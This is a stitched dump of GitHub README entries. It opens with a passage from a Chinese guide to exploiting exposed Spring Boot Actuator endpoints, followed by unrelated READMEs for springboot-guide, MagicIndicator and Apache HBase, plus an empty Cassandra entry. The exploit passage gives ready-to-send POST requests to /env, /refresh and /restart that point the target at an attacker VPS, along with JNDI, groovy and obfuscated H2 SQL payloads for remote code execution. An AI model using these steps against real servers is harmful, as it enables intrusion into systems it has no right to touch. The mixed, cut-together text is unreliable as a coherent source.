{"name":"spring.datasource.url","value":"对应属性值"}
```
##### 步骤四:刷新配置
spring 1.x
```
POST /refresh
Content-Type: application/x-www-form-urlencoded
```
spring 2.x
```
POST /actuator/refresh
Content-Type: application/json
```
##### 步骤五:触发数据库查询
尝试访问网站已知的数据库查询的接口,例如: `/product/list` ,或者寻找其他方式,主动触发源网站进行数据库查询,然后漏洞会被触发
##### 步骤六:恢复正常 jdbc url
反序列化漏洞利用完成后,使用 **步骤三** 的方法恢复 **步骤一** 中记录的 `spring.datasource.url` 的原始 `value` 值
#### 漏洞原理:
1. spring.datasource.url 属性被设置为外部恶意 mysql jdbc url 地址
2. refresh 刷新后设置了一个新的 spring.datasource.url 属性值
3. 当网站进行数据库查询等操作时,会尝试使用恶意 mysql jdbc url 建立新的数据库连接
4. 然后恶意 mysql server 就会在建立连接的合适阶段返回反序列化 payload 数据
5. 目标依赖的 mysql-connector-java 就会反序列化设置好的 gadget,造成 RCE 漏洞
#### 漏洞分析:
[New-Exploit-Technique-In-Java-Deserialization-Attack](https://i.blackhat.com/eu-19/Thursday/eu-19-Zhang-New-Exploit-Technique-In-Java-Deserialization-Attack.pdf)
#### 漏洞环境:
> 需要配置 application.properties 中的 spring.datasource.url、spring.datasource.username、spring.datasource.password,保证可以正常连上 mysql 数据库,否则程序启动时就会报错退出
[repository/springboot-mysql-jdbc-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-mysql-jdbc-rce)
正常访问:
```
http://127.0.0.1:9097/actuator/env
```
发送完 payload 后触发漏洞:
```
http://127.0.0.1:9097/product/list
```
### 0x09:restart logging.config logback JNDI RCE
#### 利用条件:
- 可以 POST 请求目标网站的 `/env` 接口设置属性
- 可以 POST 请求目标网站的 `/restart` 接口重启应用
- 普通 JNDI 注入受目标 JDK 版本影响,jdk < 6u201/7u191/8u182/11.0.1(LDAP),但相关环境可绕过
- ⚠️ 目标可以请求攻击者的 HTTP 服务器(请求可出外网),否则 restart 会导致程序异常退出
- ⚠️ HTTP 服务器如果返回含有畸形 xml 语法内容的文件,会导致程序异常退出
- ⚠️ JNDI 服务返回的 object 需要实现 `javax.naming.spi.ObjectFactory` 接口,否则会导致程序异常退出
#### 利用方法:
##### 步骤一:托管 xml 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
```bash
# 使用 python 快速开启 http server
python2 -m SimpleHTTPServer 80
python3 -m http.server 80
```
在根目录放置以 `xml` 结尾的 `example.xml` 文件,实际内容要根据步骤二中使用的 JNDI 服务来确定:
```xml
<configuration>
<insertFromJNDI env-entry-name="ldap://your-vps-ip:1389/TomcatBypass/Command/Base64/b3BlbiAtYSBDYWxjdWxhdG9y" as="appName" />
</configuration>
```
##### 步骤二:托管恶意 ldap 服务及代码
参考[文章](https://landgrey.me/blog/21/),修改 [JNDIExploit](https://github.com/feihong-cs/JNDIExploit) 并启动(也可以使用其他方法):
```bash
java -jar JNDIExploit-1.0-SNAPSHOT.jar -i your-vps-ip
```
##### 步骤三:设置 logging.config 属性
spring 1.x
```
POST /env
Content-Type: application/x-www-form-urlencoded
logging.config=http://your-vps-ip/example.xml
```
spring 2.x
```
POST /actuator/env
Content-Type: application/json
{"name":"logging.config","value":"http://your-vps-ip/example.xml"}
```
##### 步骤四:重启应用
spring 1.x
```
POST /restart
Content-Type: application/x-www-form-urlencoded
```
spring 2.x
```
POST /actuator/restart
Content-Type: application/json
```
#### 漏洞原理:
1. 目标机器通过 logging.config 属性设置 logback 日志配置文件 URL 地址
2. restart 重启应用后,程序会请求 URL 地址获得恶意 xml 文件内容
3. 目标机器使用 saxParser.parse 解析 xml 文件 (这里导致了 xxe 漏洞)
4. xml 文件中利用 `logback` 依赖的 `insertFormJNDI` 标签,设置了外部 JNDI 服务器地址
5. 目标机器请求恶意 JNDI 服务器,导致 JNDI 注入,造成 RCE 漏洞
#### 漏洞分析:
[spring boot actuator rce via jolokia](https://xz.aliyun.com/t/4258)
https://landgrey.me/blog/21/
#### 漏洞环境:
[repository/springboot-restart-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-restart-rce)
正常访问:
```
http://127.0.0.1:9098/actuator/env
```
### 0x0A:restart logging.config groovy RCE
#### 利用条件:
- 可以 POST 请求目标网站的 `/env` 接口设置属性
- 可以 POST 请求目标网站的 `/restart` 接口重启应用
- ⚠️ 目标可以请求攻击者的 HTTP 服务器(请求可出外网),否则 restart 会导致程序异常退出
- ⚠️ HTTP 服务器如果返回含有畸形 groovy 语法内容的文件,会导致程序异常退出
- ⚠️ 环境中需要存在 groovy 依赖,否则会导致程序异常退出
#### 利用方法:
##### 步骤一:托管 groovy 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
```bash
# 使用 python 快速开启 http server
python2 -m SimpleHTTPServer 80
python3 -m http.server 80
```
在根目录放置以 `groovy` 结尾的 `example.groovy` 文件,内容为需要执行的 groovy 代码,比如:
```xml
Runtime.getRuntime().exec("open -a Calculator")
```
##### 步骤二:设置 logging.config 属性
spring 1.x
```
POST /env
Content-Type: application/x-www-form-urlencoded
logging.config=http://your-vps-ip/example.groovy
```
spring 2.x
```
POST /actuator/env
Content-Type: application/json
{"name":"logging.config","value":"http://your-vps-ip/example.groovy"}
```
##### 步骤三:重启应用
spring 1.x
```
POST /restart
Content-Type: application/x-www-form-urlencoded
```
spring 2.x
```
POST /actuator/restart
Content-Type: application/json
```
#### 漏洞原理:
1. 目标机器通过 logging.config 属性设置 logback 日志配置文件 URL 地址
2. restart 重启应用后,程序会请求设置的 URL 地址
3. `logback-classic` 组件的 `ch.qos.logback.classic.util.ContextInitializer.java` 代码文件逻辑中会判断 url 是否以 `groovy` 结尾
4. 如果 url 以 `groovy` 结尾,则最终会执行文件内容中的 groovy 代码,造成 RCE 漏洞
#### 漏洞环境:
[repository/springboot-restart-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-restart-rce)
正常访问:
```
http://127.0.0.1:9098/actuator/env
```
### 0x0B:restart spring.main.sources groovy RCE
#### 利用条件:
- 可以 POST 请求目标网站的 `/env` 接口设置属性
- 可以 POST 请求目标网站的 `/restart` 接口重启应用
- ⚠️ 目标可以请求攻击者的 HTTP 服务器(请求可出外网),否则 restart 会导致程序异常退出
- ⚠️ HTTP 服务器如果返回含有畸形 groovy 语法内容的文件,会导致程序异常退出
- ⚠️ 环境中需要存在 groovy 依赖,否则会导致程序异常退出
#### 利用方法:
##### 步骤一:托管 groovy 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
```bash
# 使用 python 快速开启 http server
python2 -m SimpleHTTPServer 80
python3 -m http.server 80
```
在根目录放置以 `groovy` 结尾的 `example.groovy` 文件,内容为需要执行的 groovy 代码,比如:
```xml
Runtime.getRuntime().exec("open -a Calculator")
```
##### 步骤二:设置 spring.main.sources 属性
spring 1.x
```
POST /env
Content-Type: application/x-www-form-urlencoded
spring.main.sources=http://your-vps-ip/example.groovy
```
spring 2.x
```
POST /actuator/env
Content-Type: application/json
{"name":"spring.main.sources","value":"http://your-vps-ip/example.groovy"}
```
##### 步骤三:重启应用
spring 1.x
```
POST /restart
Content-Type: application/x-www-form-urlencoded
```
spring 2.x
```
POST /actuator/restart
Content-Type: application/json
```
#### 漏洞原理:
1. 目标机器可以通过 spring.main.sources 属性来设置创建 ApplicationContext 的额外源的 URL 地址
2. restart 重启应用后,程序会请求设置的 URL 地址
3. `spring-boot` 组件中的 `org.springframework.boot.BeanDefinitionLoader.java` 文件代码逻辑中会判断 url 是否以 `.groovy` 结尾
4. 如果 url 以 `.groovy` 结尾,则最终会执行文件内容中的 groovy 代码,造成 RCE 漏洞
#### 漏洞环境:
[repository/springboot-restart-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-restart-rce)
正常访问:
```
http://127.0.0.1:9098/actuator/env
```
### 0x0C:restart spring.datasource.data h2 database RCE
#### 利用条件:
- 可以 POST 请求目标网站的 `/env` 接口设置属性
- 可以 POST 请求目标网站的 `/restart` 接口重启应用
- 环境中需要存在 `h2database`、`spring-boot-starter-data-jpa` 相关依赖
- ⚠️ 目标可以请求攻击者的 HTTP 服务器(请求可出外网),否则 restart 会导致程序异常退出
- ⚠️ HTTP 服务器如果返回含有畸形 h2 sql 语法内容的文件,会导致程序异常退出
#### 利用方法:
##### 步骤一:托管 sql 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器,端口尽量使用常见 HTTP 服务端口(80、443)
```bash
# 使用 python 快速开启 http server
python2 -m SimpleHTTPServer 80
python3 -m http.server 80
```
在根目录放置以任意名字的文件,内容为需要执行的 h2 sql 代码,比如:
> ⚠️ 下面payload 中的 'T5' 方法只能 restart 执行一次;后面 restart 需要更换新的方法名称 (如 T6) 和设置新的 sql URL 地址,然后才能被 restart 重新使用,否则第二次 restart 重启应用时会导致程序异常退出
```xml
CREATE ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new String[]{m1,m2,m3});}');CALL T5('/bin/bash','-c','open -a Calculator');
```
##### 步骤二:设置 spring.datasource.data 属性
spring 1.x
```
POST /env
Content-Type: application/x-www-form-urlencoded
spring.datasource.data=http://your-vps-ip/example.sql
```
spring 2.x
```
POST /actuator/env
Content-Type: application/json
{"name":"spring.datasource.data","value":"http://your-vps-ip/example.sql"}
```
##### 步骤三:重启应用
spring 1.x
```
POST /restart
Content-Type: application/x-www-form-urlencoded
```
spring 2.x
```
POST /actuator/restart
Content-Type: application/json
```
#### 漏洞原理:
1. 目标机器可以通过 spring.datasource.data 属性来设置 jdbc DML sql 文件的 URL 地址
2. restart 重启应用后,程序会请求设置的 URL 地址
3. `spring-boot-autoconfigure` 组件中的 `org.springframework.boot.autoconfigure.jdbc.DataSourceInitializer.java` 文件代码逻辑中会使用 `runScripts` 方法执行请求 URL 内容中的 h2 database sql 代码,造成 RCE 漏洞
#### 漏洞环境:
[repository/springboot-restart-rce](https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-restart-rce)
正常访问:
```
http://127.0.0.1:9098/actuator/env
```
| 0 |
CodingDocs/springboot-guide | SpringBoot2.0+从入门到实战! | 2018-11-28T01:05:07Z | null | 👍推荐[2021最新实战项目源码下载](https://mp.weixin.qq.com/s?__biz=Mzg2OTA0Njk0OA==&mid=100018862&idx=1&sn=858e00b60c6097e3ba061e79be472280&chksm=4ea1856579d60c73224e4d852af6b0188c3ab905069fc28f4b293963fd1ee55d2069fb229848#rd)
👍[《JavaGuide 面试突击版》PDF 版本](#公众号) 。[图解计算机基础 PDF 版](#优质原创PDF资源)
书单已经被移动到[awesome-cs](https://github.com/CodingDocs/awesome-cs) 这个仓库。
<p align="center">
<a href="https://github.com/Snailclimb/springboot-guide" target="_blank">
<img src="https://my-blog-to-use.oss-cn-beijing.aliyuncs.com/2019-7/spring-boot-guide.png" width=""/>
</a>
</p>
<p align="center">
<a href="https://snailclimb.gitee.io/springboot-guide "><img src="https://img.shields.io/badge/阅读-read-brightgreen.svg" alt="阅读"></a>
<a href="#联系我"><img src="https://img.shields.io/badge/chat-微信群-blue.svg" alt="微信群"></a>
<a href="#公众号"><img src="https://img.shields.io/badge/%E5%85%AC%E4%BC%97%E5%8F%B7-JavaGuide-lightgrey.svg" alt="公众号"></a>
<a href="#公众号"><img src="https://img.shields.io/badge/PDF-Java面试突击-important.svg" alt="公众号"></a>
</p>
**在线阅读** : https://snailclimb.gitee.io/springboot-guide (上面的地址访问速度缓慢的建议使用这个路径访问)
**开源的目的是为了大家能一起完善,如果你觉得内容有任何需要完善/补充的地方,欢迎提交 issue/pr。**
- Github地址:https://github.com/CodingDocs/springboot-guide
- 码云地址:https://gitee.com/SnailClimb/springboot-guide(Github无法访问或者访问速度比较慢的小伙伴可以看码云上的对应内容)
## 重要知识点
### 基础
1. [Spring Boot 介绍](./docs/start/springboot-introduction.md)
2. [第一个 Hello World](./docs/start/springboot-hello-world.md)
3. [第一个 RestFul Web 服务](./docs/basis/sringboot-restful-web-service.md)
4. [Spring 如何优雅读取配置文件?](./docs/basis/read-config-properties.md)
5. **异常处理** :[Spring Boot 异常处理的几种方式](./docs/advanced/springboot-handle-exception.md)、[Spring Boot 异常处理在实际项目中的应用](./docs/advanced/springboot-handle-exception-plus.md)
6. **JPA** : [ Spring Boot JPA 基础:常见操作解析](./docs/basis/springboot-jpa.md) 、 [JPA 中非常重要的连表查询就是这么简单](./docs/basis/springboot-jpa-lianbiao.md)
7. **拦截器和过滤器** :[SpringBoot 实现过滤器](./docs/basis/springboot-filter.md) 、[SpringBoot 实现拦截器](./docs/basis/springboot-interceptor.md)
8. **MyBatis** :[整合 SpringBoot+Mybatis](./docs/basis/springboot-mybatis.md) 、[SpirngBoot2.0+ 的 SpringBoot+Mybatis 多数据源配置](./docs/basis/springboot-mybatis-mutipledatasource.md) (TODO:早期文章,不建议阅读,待重构~)
9. [MyBatis-Plus 从入门到上手干事!](./docs/MyBatisPlus.md)
10. [SpringBoot 2.0+ 集成 Swagger 官方 Starter + knife4j 增强方案](./docs/basis/swagger.md)
### 进阶
1. Bean映射工具 :[Bean映射工具之Apache BeanUtils VS Spring BeanUtils](./docs/advanced/Apache-BeanUtils-VS-SpringBean-Utils.md) 、[5种常见Bean映射工具的性能比对](./docs/advanced/Performance-of-Java-Mapping-Frameworks.md)
3. [如何在 Spring/Spring Boot 中优雅地做参数校验?](./docs/spring-bean-validation.md)
3. [使用 PowerMockRunner 和 Mockito 编写单元测试用例](./docs/PowerMockRunnerAndMockito.md)
4. [5分钟搞懂如何在Spring Boot中Schedule Tasks](./docs/advanced/SpringBoot-ScheduleTasks.md)
5. [新手也能看懂的 Spring Boot 异步编程指南](./docs/advanced/springboot-async.md)
6. [Kafka 入门+SpringBoot整合Kafka系列](https://github.com/Snailclimb/springboot-kafka)
7. [超详细,新手都能看懂 !使用Spring Boot+Dubbo 搭建一个分布式服务](./docs/advanced/springboot-dubbo.md)
8. [从零入门 !Spring Security With JWT(含权限验证)](https://github.com/Snailclimb/spring-security-jwt-guide)
### 补充
1. [`@PostConstruct`和`@PreDestroy` 简单使用以及Java9+中的替代方案](./docs/basis/@PostConstruct与@PreDestroy.md)
## 实战项目
1. [使用 Spring Boot搭建一个在线文件预览系统!支持ppt、doc等多种类型文件预览](./docs/projects/kkFileView-SpringBoot在线文件预览系统.md)
2. [ SpringBoot 前后端分离后台管理系统分析!分模块开发、RBAC权限控制...](https://mp.weixin.qq.com/s?__biz=Mzg2OTA0Njk0OA==&mid=2247495011&idx=1&sn=f574f5d75c3720d8b2a665d1d5234d28&chksm=cea1a2a8f9d62bbe9f13f5a030893fe3da6956c4be41471513e6247f74cba5a8df9941798b6e&token=212861022&lang=zh_CN#rd)
3. [一个基于Spring Cloud 的面试刷题系统。](./docs/projects/SpringCloud刷题系统.md)
4. [一个基于 Spring Boot 的在线考试系统](./docs/projects/一个基于SpringBoot的在线考试系统.md)
## 说明
1. 项目 logo 由 [logoly](https://logoly.pro/#/) 生成。
2. 利用 docsify 生成文档部署在 Github Pages 和 Gitee Pages: [docsify 官网介绍](https://docsify.js.org/#/)
### 优质原创PDF资源
### 公众号
如果大家想要实时关注我更新的文章以及分享的干货的话,可以关注我的公众号。
**《Java面试突击》:** 由本文档衍生的专为面试而生的《Java面试突击》V2.0 PDF 版本[公众号](#公众号)后台回复 **"Java面试突击"** 即可免费领取!
**Java工程师必备学习资源:** 一些Java工程师常用学习资源公众号后台回复关键字 **“1”** 即可免费无套路获取。

| 1 |
hackware1993/MagicIndicator | A powerful, customizable and extensible ViewPager indicator framework. As the best alternative of ViewPagerIndicator, TabLayout and PagerSlidingTabStrip —— 强大、可定制、易扩展的 ViewPager 指示器框架。是ViewPagerIndicator、TabLayout、PagerSlidingTabStrip的最佳替代品。支持角标,更支持在非ViewPager场景下使用(使用hide()、show()切换Fragment或使用setVisibility切换FrameLayout里的View等),http://www.jianshu.com/p/f3022211821c | 2016-06-26T08:20:43Z | null | # MagicIndicator
A powerful, customizable and extensible ViewPager indicator framework. As the best alternative of ViewPagerIndicator, TabLayout and PagerSlidingTabStrip.
[Flutter_ConstraintLayout](https://github.com/hackware1993/Flutter_ConstraintLayout) Another very good open source project of mine.
**I have developed the world's fastest general purpose sorting algorithm, which is on average 3 times faster than Quicksort and up to 20 times faster**, [ChenSort](https://github.com/hackware1993/ChenSort)
[](https://jitpack.io/#hackware1993/MagicIndicator)
[](https://android-arsenal.com/details/1/4252)
[](https://www.codewake.com/p/magicindicator)

# Usage
Simple steps, you can integrate **MagicIndicator**:
1. checkout out **MagicIndicator**, which contains source code and demo
2. import module **magicindicator** and add dependency:
```groovy
implementation project(':magicindicator')
```
**or**
```groovy
repositories {
...
maven {
url "https://jitpack.io"
}
}
dependencies {
...
implementation 'com.github.hackware1993:MagicIndicator:1.6.0' // for support lib
implementation 'com.github.hackware1993:MagicIndicator:1.7.0' // for androidx
}
```
3. add **MagicIndicator** to your layout xml:
```xml
<?xml version="1.0" encoding="utf-8"?>
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:orientation="vertical"
tools:context="net.lucode.hackware.magicindicatordemo.MainActivity">
<net.lucode.hackware.magicindicator.MagicIndicator
android:id="@+id/magic_indicator"
android:layout_width="match_parent"
android:layout_height="40dp" />
<android.support.v4.view.ViewPager
android:id="@+id/view_pager"
android:layout_width="match_parent"
android:layout_height="0dp"
android:layout_weight="1" />
</LinearLayout>
```
4. find **MagicIndicator** through code, initialize it:
```java
MagicIndicator magicIndicator = (MagicIndicator) findViewById(R.id.magic_indicator);
CommonNavigator commonNavigator = new CommonNavigator(this);
commonNavigator.setAdapter(new CommonNavigatorAdapter() {
@Override
public int getCount() {
return mTitleDataList == null ? 0 : mTitleDataList.size();
}
@Override
public IPagerTitleView getTitleView(Context context, final int index) {
ColorTransitionPagerTitleView colorTransitionPagerTitleView = new ColorTransitionPagerTitleView(context);
colorTransitionPagerTitleView.setNormalColor(Color.GRAY);
colorTransitionPagerTitleView.setSelectedColor(Color.BLACK);
colorTransitionPagerTitleView.setText(mTitleDataList.get(index));
colorTransitionPagerTitleView.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
mViewPager.setCurrentItem(index);
}
});
return colorTransitionPagerTitleView;
}
@Override
public IPagerIndicator getIndicator(Context context) {
LinePagerIndicator indicator = new LinePagerIndicator(context);
indicator.setMode(LinePagerIndicator.MODE_WRAP_CONTENT);
return indicator;
}
});
magicIndicator.setNavigator(commonNavigator);
```
5. work with ViewPager:
```java
ViewPagerHelper.bind(magicIndicator, mViewPager);
```
**or**
work with Fragment Container(switch Fragment by hide()、show()):
```java
mFramentContainerHelper = new FragmentContainerHelper(magicIndicator);
// ...
mFragmentContainerHelper.handlePageSelected(pageIndex); // invoke when switch Fragment
```
# Extend
**MagicIndicator** can be easily extended:
1. implement **IPagerTitleView** to customize tab:
```java
public class MyPagerTitleView extends View implements IPagerTitleView {
public MyPagerTitleView(Context context) {
super(context);
}
@Override
public void onLeave(int index, int totalCount, float leavePercent, boolean leftToRight) {
}
@Override
public void onEnter(int index, int totalCount, float enterPercent, boolean leftToRight) {
}
@Override
public void onSelected(int index, int totalCount) {
}
@Override
public void onDeselected(int index, int totalCount) {
}
}
```
2. implement **IPagerIndicator** to customize indicator:
```java
public class MyPagerIndicator extends View implements IPagerIndicator {
public MyPagerIndicator(Context context) {
super(context);
}
@Override
public void onPageSelected(int position) {
}
@Override
public void onPageScrolled(int position, float positionOffset, int positionOffsetPixels) {
}
@Override
public void onPageScrollStateChanged(int state) {
}
@Override
public void onPositionDataProvide(List<PositionData> dataList) {
}
}
```
3. use **CommonPagerTitleView** to load custom layout xml.
Now, enjoy yourself!
See extensions in [*app/src/main/java/net/lucode/hackware/magicindicatordemo/ext*](https://github.com/hackware1993/MagicIndicator/tree/master/app/src/main/java/net/lucode/hackware/magicindicatordemo/ext),more extensions adding...
# Who developed?
hackware1993@gmail.com
cfb1993@163.com
Q&A <a target="_blank" href="http://shang.qq.com/wpa/qunwpa?idkey=7ac5bef0321c7afa7e9fc4e94175fa36f413e3330c82e828b1743274af8a64d7"><img border="0" src="http://pub.idqqimg.com/wpa/images/group.png" alt="MagicIndicator交流群" title="MagicIndicator交流群"></a>
An intermittent perfectionist.
Visit [My Blog](http://hackware.lucode.net) for more articles about MagicIndicator.
订阅我的微信公众号以及时获取 MagicIndicator 的最新动态。后续也会分享一些高质量的、独特的、有思想的 Flutter 和 Android 技术文章。

# License
```
MIT License
Copyright (c) 2016 hackware1993
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
```
# More
Have seen here, give a star?(都看到这儿了,何不给个...,哎,别走啊,star还没...)
| 0 |
apache/hbase | Apache HBase | 2014-05-23T07:00:07Z | null | <!--
Licensed to the Apache Software Foundation (ASF) under one
or more contributor license agreements. See the NOTICE file
distributed with this work for additional information
regarding copyright ownership. The ASF licenses this file
to you under the Apache License, Version 2.0 (the
"License"); you may not use this file except in compliance
with the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing,
software distributed under the License is distributed on an
"AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, either express or implied. See the License for the
specific language governing permissions and limitations
under the License.
-->

[Apache HBase](https://hbase.apache.org) is an open-source, distributed, versioned, column-oriented store modeled after Google' [Bigtable](https://research.google.com/archive/bigtable.html): A Distributed Storage System for Structured Data by Chang et al. Just as Bigtable leverages the distributed data storage provided by the Google File System, HBase provides Bigtable-like capabilities on top of [Apache Hadoop](https://hadoop.apache.org/).
# Getting Start
To get started using HBase, the full documentation for this release can be found under the doc/ directory that accompanies this README. Using a browser, open the docs/index.html to view the project home page (or browse https://hbase.apache.org). The hbase '[book](https://hbase.apache.org/book.html)' has a 'quick start' section and is where you should being your exploration of the hbase project.
The latest HBase can be downloaded from the [download page](https://hbase.apache.org/downloads.html).
We use mailing lists to send notice and discuss. The mailing lists and archives are listed [here](http://hbase.apache.org/mail-lists.html)
# How to Contribute
The source code can be found at https://hbase.apache.org/source-repository.html
The HBase issue tracker is at https://hbase.apache.org/issue-tracking.html
Notice that, the public registration for https://issues.apache.org/ has been disabled due to spam. If you want to contribute to HBase, please visit the [Request a jira account](https://selfserve.apache.org/jira-account.html) page to submit your request. Please make sure to select **hbase** as the '_ASF project you want to file a ticket_' so we can receive your request and process it.
> **_NOTE:_** we need to process the requests manually so it may take sometime, for example, up to a week, for us to respond to your request.
# About
Apache HBase is made available under the [Apache License, version 2.0](https://hbase.apache.org/license.html)
The HBase distribution includes cryptographic software. See the export control notice [here](https://hbase.apache.org/export_control.html).
| 0 |
apache/cassandra | Mirror of Apache Cassandra | 2009-05-21T02:10:09Z | null | null | 0 |